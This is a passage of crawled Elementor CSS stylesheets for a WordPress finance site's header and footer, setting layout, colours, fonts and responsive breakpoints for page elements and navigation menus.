0px 0px 0px;}}@media(max-width:768px){.elementor-10959 .elementor-element.elementor-element-73d0ef8{margin-top:0px;margin-bottom:0px;padding:-0px -0px -0px -0px;z-index:10;}.elementor-10959 .elementor-element.elementor-element-d45f8d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-eb4c709{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-ee416fa{width:80%;}.elementor-10959 .elementor-element.elementor-element-17140e6{width:20%;}.elementor-10959 .elementor-element.elementor-element-17140e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10959 .elementor-element.elementor-element-95a60c9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-e6f11eb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-10959 .elementor-element.elementor-element-92edf4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-7c37a61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-3b89e3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1280px) and (min-width:769px){.elementor-10959 .elementor-element.elementor-element-d45f8d4{width:100%;}.elementor-10959 .elementor-element.elementor-element-ee416fa{width:80%;}.elementor-10959 .elementor-element.elementor-element-17140e6{width:20%;}.elementor-10959 .elementor-element.elementor-element-92edf4b{width:100%;}.elementor-10959 .elementor-element.elementor-element-3b89e3a{width:100%;}}/* Start custom CSS for section, class: .elementor-element-73d0ef8 */.elementor-3190 .elementor-element.elementor-element-6c6cd49:not(.elementor-motion-effects-element-type-background), .elementor-3190 .elementor-element.elementor-element-6c6cd49 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #005594;
    max-height: 70px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-10964.css?ver=1748462548
body_size: 2696
content:
.elementor-10964 .elementor-element.elementor-element-594e365{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-10964 .elementor-element.elementor-element-594e365:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-594e365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-594e365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-52d40e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10964 .elementor-element.elementor-element-c743945.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10964 .elementor-element.elementor-element-c743945.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10964 .elementor-element.elementor-element-50a8cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10964 .elementor-element.elementor-element-50a8cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-9a77413{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-widget-container{text-align:center;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-social-icon{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-social-icon i{color:#8E8E8E;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-social-icon svg{fill:#8E8E8E;}.elementor-10964 .elementor-element.elementor-element-0cdca38 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d9317a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d9317a9{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-10964 .elementor-element.elementor-element-2bb3054{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:0;}.elementor-10964 .elementor-element.elementor-element-2bb3054:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-2bb3054 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-2bb3054 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-e77a4e3{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.3px;}.elementor-10964 .elementor-element.elementor-element-e77a4e3 .elementor-divider-separator{width:100%;}.elementor-10964 .elementor-element.elementor-element-e77a4e3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10964 .elementor-element.elementor-element-e77a4e3 > .elementor-widget-container{margin:-16px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-f446f98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-10964 .elementor-element.elementor-element-f446f98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-479d3ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10964 .elementor-element.elementor-element-479d3ca{z-index:2;}.elementor-10964 .elementor-element.elementor-element-0f4bd17 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-150292b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:28px;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c{z-index:2;}.elementor-10964 .elementor-element.elementor-element-740e923 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-70df7af .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-70df7af > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-7a35b2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10964 .elementor-element.elementor-element-7a35b2f{z-index:2;}.elementor-10964 .elementor-element.elementor-element-4908248 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-8601476 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-3201dff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10964 .elementor-element.elementor-element-03e9cd6 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed .elementor-item:before,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-underline .elementor-item:after,
					 .elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-overline .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-double-line .elementor-item:before,
					 .elementor-10964 .elementor-element.elementor-element-d0ec7fc .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-menu-toggle{color:#C5C5C5;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a:hover,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a.highlighted{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50 > .elementor-container{max-width:1140px;}.elementor-10964 .elementor-element.elementor-element-bb99d50:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-bb99d50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-bb99d50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-5ee0441 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ad35c89{text-align:center;z-index:0;}.elementor-10964 .elementor-element.elementor-element-ad35c89 .elementor-heading-title{color:#FFFFFF;font-family:"Nunito", Sans-serif;font-size:28px;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-ad35c89 > .elementor-widget-container{margin:-170px 0px 0px 0px;padding:0px 0px 0px 885px;}.elementor-10964 .elementor-element.elementor-element-734d650{text-align:center;z-index:1;}.elementor-10964 .elementor-element.elementor-element-734d650 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-weight:300;}.elementor-10964 .elementor-element.elementor-element-734d650 > .elementor-widget-container{margin:-149px 0px 0px 890px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button{font-family:"Open Sans", Sans-serif;font-weight:500;background-color:#071D39;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:hover, .elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:focus{color:#BF9E28;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:hover svg, .elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button:focus svg{fill:#BF9E28;}.elementor-10964 .elementor-element.elementor-element-fbff3ff > .elementor-widget-container{margin:-116px 0px 0px 881px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff{z-index:1;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container{max-width:1481px;min-height:1vw;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10964 .elementor-element.elementor-element-582847a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-3px;margin-bottom:-3px;padding:0px 0px 0px 0px;z-index:1;}.elementor-10964 .elementor-element.elementor-element-582847a:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-582847a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4720B7;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10964 .elementor-element.elementor-element-c2a489d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10964 .elementor-element.elementor-element-c2a489d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10964 .elementor-element.elementor-element-c2a489d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10964 .elementor-element.elementor-element-edcb34e .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-edcb34e > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-10964 .elementor-element.elementor-element-21c1203 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-21c1203 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-10964 .elementor-element.elementor-element-f683d21 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:9px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-f683d21 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-bc-flex-widget .elementor-10964 .elementor-element.elementor-element-0081405.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10964 .elementor-element.elementor-element-0081405.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10964 .elementor-element.elementor-element-0081405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:11px;font-weight:400;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 > .elementor-widget-container{margin:0px 0px 0px 0px;background-color:#4720B7;}@media(max-width:1280px){.elementor-10964 .elementor-element.elementor-element-e77a4e3 .elementor-divider{padding-block-start:4px;padding-block-end:4px;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c > .elementor-element-populated{padding:10px 10px 10px 0px;}.elementor-10964 .elementor-element.elementor-element-3201dff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50{margin-top:0px;margin-bottom:0px;}.elementor-10964 .elementor-element.elementor-element-ad35c89{text-align:center;}.elementor-10964 .elementor-element.elementor-element-ad35c89 .elementor-heading-title{font-size:30px;}.elementor-10964 .elementor-element.elementor-element-ad35c89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-734d650{text-align:center;}.elementor-10964 .elementor-element.elementor-element-734d650 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container{max-width:1600px;}.elementor-10964 .elementor-element.elementor-element-0081405 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7{text-align:right;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}}@media(min-width:769px){.elementor-10964 .elementor-element.elementor-element-c743945{width:27.279%;}.elementor-10964 .elementor-element.elementor-element-50a8cd8{width:36.333%;}.elementor-10964 .elementor-element.elementor-element-0cdca38{width:36.052%;}.elementor-10964 .elementor-element.elementor-element-479d3ca{width:16%;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c{width:16%;}.elementor-10964 .elementor-element.elementor-element-7a35b2f{width:16%;}.elementor-10964 .elementor-element.elementor-element-3201dff{width:52%;}.elementor-10964 .elementor-element.elementor-element-c2a489d{width:8.659%;}.elementor-10964 .elementor-element.elementor-element-d1023bf{width:7.104%;}.elementor-10964 .elementor-element.elementor-element-dc950c5{width:67.203%;}.elementor-10964 .elementor-element.elementor-element-0081405{width:17.034%;}}@media(max-width:1280px) and (min-width:769px){.elementor-10964 .elementor-element.elementor-element-c743945{width:100%;}.elementor-10964 .elementor-element.elementor-element-50a8cd8{width:100%;}.elementor-10964 .elementor-element.elementor-element-0cdca38{width:100%;}.elementor-10964 .elementor-element.elementor-element-479d3ca{width:25%;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c{width:25%;}.elementor-10964 .elementor-element.elementor-element-7a35b2f{width:25%;}.elementor-10964 